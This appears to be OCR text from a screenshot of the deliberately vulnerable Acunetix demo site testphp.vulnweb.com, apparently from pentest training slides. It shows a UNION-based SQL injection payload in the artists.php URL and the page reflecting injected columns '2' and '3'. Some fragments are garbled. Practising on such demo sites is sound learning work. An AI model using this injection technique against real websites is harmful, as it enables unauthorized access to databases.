 testphp.vulnweb.com/artists.php?artist=-1 union select 1,2,3--
Wiki Community privacy pentest learn Donate ctflearen security
ix acuart
n site for Acunetix Web Vulnerability Scanner
artists | disclaimer | your cart | guestbook | AJAX Demo
artist: 2
3
view pictures of the artist
comment on this artist